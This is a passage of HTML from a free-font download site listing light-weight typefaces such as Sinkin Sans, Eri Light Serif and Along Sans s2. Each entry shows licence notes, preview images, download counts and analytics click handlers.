    <a href="https://webfonts.ffonts.net/Sinkin-Sans-300-Light-Italic.font" title="Sinkin Sans 300 Light Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Sinkin-Sans-300-Light.font" title="Sinkin Sans 300 Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sinkin Sans 300 Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( K-Type - www.k-type.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, light sans-serif font with clean lines and balanced spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Sinkin-Sans-300-Light.font" title="Sinkin Sans 300 Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light.webp" width="730" height="200" alt="Sinkin Sans 300 Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/I/Sinkin-Sans-300-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Sinkin-Sans-300-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sinkin Sans 300 Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">341 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sinkin-Sans-300-Light.font" title="Sinkin Sans 300 Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/FancyRounded-Light.font" title="FancyRounded Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FancyRounded Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 07 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/FancyRounded-Light.font" title="FancyRounded Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancyRounded-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancyRounded-Light.webp" width="730" height="200" alt="FancyRounded Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancyRounded-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancyRounded-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/FancyRounded-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FancyRounded Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">161 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/FancyRounded-Light.font" title="FancyRounded Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/FancySans-Light.font" title="FancySans Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FancySans Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 07 2019</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/FancySans-Light.font" title="FancySans Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancySans-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancySans-Light.webp" width="730" height="200" alt="FancySans Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancySans-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/A/FancySans-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/FancySans-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FancySans Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">165 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/FancySans-Light.font" title="FancySans Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Eri-Ultra-Light-Serif.font" title="Eri Ultra Light Serif" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Eri Ultra Light Serif
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Carlos Barbosa - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A clean, ultra-light serif font with a modern and elegant design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Eri-Ultra-Light-Serif.font" title="Eri Ultra Light Serif" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Ultra-Light-Serif.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Ultra-Light-Serif.webp" width="730" height="200" alt="Eri Ultra Light Serif  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Ultra-Light-Serif_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Ultra-Light-Serif.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Eri-Ultra-Light-Serif.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Eri Ultra Light Serif Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">64 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Eri-Ultra-Light-Serif.font" title="Eri Ultra Light Serif Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Eri-Light-Serif.font" title="Eri Light Serif" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Eri Light Serif
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Carlos Barbosa - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, light, and rounded font with a minimalist style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Eri-Light-Serif.font" title="Eri Light Serif" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Light-Serif.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Light-Serif.webp" width="730" height="200" alt="Eri Light Serif  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Light-Serif_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/R/Eri-Light-Serif.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Eri-Light-Serif.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Eri Light Serif Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">66 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Eri-Light-Serif.font" title="Eri Light Serif Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Forever-Together-Sans-Light-Italic.font" title="Forever Together Sans Light Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Forever Together Sans Light Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 17 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Figuree Studio - Icep Fadhil - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern, light italic font with elongated, condensed characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Forever-Together-Sans-Light-Italic.font" title="Forever Together Sans Light Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forever-Together-Sans-Light-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forever-Together-Sans-Light-Italic.webp" width="730" height="200" alt="Forever Together Sans Light Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forever-Together-Sans-Light-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Forever-Together-Sans-Light-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Forever-Together-Sans-Light-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Forever Together Sans Light Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">73 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Forever-Together-Sans-Light-Italic.font" title="Forever Together Sans Light Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Future-Light-Italic.font" title="Future Light Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Future Light Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 19 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Joseph Dawson - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern italic font with a light and airy design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Future-Light-Italic.font" title="Future Light Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Future-Light-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/U/Future-Light-Italic.webp" width="730" height="200" alt="Future Light Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Future-Light-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/U/Future-Light-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Future-Light-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Future Light Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">60 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Future-Light-Italic.font" title="Future Light Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Cubest-Light-Italic.font" title="Cubest Light Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Cubest Light Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 20 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mans Greback - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric, light italic font with a sleek, minimalistic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Cubest-Light-Italic.font" title="Cubest Light Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubest-Light-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubest-Light-Italic.webp" width="730" height="200" alt="Cubest Light Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubest-Light-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/U/Cubest-Light-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Cubest-Light-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Cubest Light Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">50 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Cubest-Light-Italic.font" title="Cubest Light Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Along-Sans-s2-ExtraLight.font" title="Along Sans s2 ExtraLight" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Along Sans s2 ExtraLight
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ryul Davidson - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric sans-serif font with an extra light weight.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Along-Sans-s2-ExtraLight.font" title="Along Sans s2 ExtraLight" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLight.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLight.webp" width="730" height="200" alt="Along Sans s2 ExtraLight  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLight_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLight.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Along-Sans-s2-ExtraLight.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Along Sans s2 ExtraLight Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">88 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Along-Sans-s2-ExtraLight.font" title="Along Sans s2 ExtraLight Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Along-Sans-s2-LightItalic.font" title="Along Sans s2 LightItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Along Sans s2 LightItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ryul Davidson - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, light, italic sans-serif font with clean lines and smooth curves.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Along-Sans-s2-LightItalic.font" title="Along Sans s2 LightItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-LightItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-LightItalic.webp" width="730" height="200" alt="Along Sans s2 LightItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-LightItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-LightItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Along-Sans-s2-LightItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Along Sans s2 LightItalic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">47 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Along-Sans-s2-LightItalic.font" title="Along Sans s2 LightItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Along-Sans-s2-Light.font" title="Along Sans s2 Light" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Along Sans s2 Light
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ryul Davidson - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, light sans-serif font with clean lines and balanced proportions.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Along-Sans-s2-Light.font" title="Along Sans s2 Light" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-Light.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-Light.webp" width="730" height="200" alt="Along Sans s2 Light  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-Light_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-Light.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Along-Sans-s2-Light.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Along Sans s2 Light Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">169 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Along-Sans-s2-Light.font" title="Along Sans s2 Light Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Along-Sans-s2-ExtraLightItalic.font" title="Along Sans s2 ExtraLightItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Along Sans s2 ExtraLightItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Ryul Davidson - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A modern, extra light italic sans-serif font with clean lines and a refined aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Along-Sans-s2-ExtraLightItalic.font" title="Along Sans s2 ExtraLightItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLightItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLightItalic.webp" width="730" height="200" alt="Along Sans s2 ExtraLightItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLightItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/L/Along-Sans-s2-ExtraLightItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Along-Sans-s2-ExtraLightItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Along Sans s2 ExtraLightItalic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">73 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Along-Sans-s2-ExtraLightItalic.font" title="Along Sans s2 ExtraLightItalic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Chiaroscuro-ExtraLightItalic.font" title="Chiaroscuro-ExtraLightItalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chiaroscuro-ExtraLightItalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 14 2025</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Naman Arora  )</span></p><p class="s11 tdu"><span class="blk"> A sleek, modern italic font with sharp angles and an extra light weight.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Chiaroscuro-ExtraLightItalic.font" title="Chiaroscuro-ExtraLightItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chiaroscuro-ExtraLightItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chiaroscuro-ExtraLightItalic.webp" width="730" height="200" alt="Chiaroscuro-ExtraLightItalic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chiaroscuro-ExtraLightItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chiaroscuro-ExtraLightItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Chiaroscuro-ExtraLightItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chiaroscuro-ExtraLightItalic Download"  
